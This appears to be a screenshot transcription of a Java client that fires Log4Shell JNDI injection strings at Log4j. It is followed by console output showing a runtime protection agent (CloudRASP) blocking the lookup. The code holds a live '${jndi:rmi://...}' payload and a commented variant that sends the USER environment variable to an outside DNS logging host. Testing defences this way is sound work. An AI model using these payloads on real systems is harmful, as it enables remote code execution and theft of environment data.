 public class Client {
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
logger.error("${jndi:rmi://127.0.0.1:1099/evil}");
// logger.error("${env:USER}");
// logger.error("${jndi:ldap://${env:USER}.6i79lz.ceye.io}");
}
}
n: Client ×
[*]CloudRASP start loading
[*]CloudRASP load successfully
2022-03-04 19:27:25,123 main ERROR An exception occurred processing Appender STDOUT cn.boundaryx.rasp.exception.RASPSecurityException: Request blocked by CloudRASP
at cn.boundaryx.rasp.analyzer.JndiAnalyzer.checkJndiStr(JndiAnalyzer.java:18)
at javax.naming.InitialContext.lookup(InitialContext.java)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)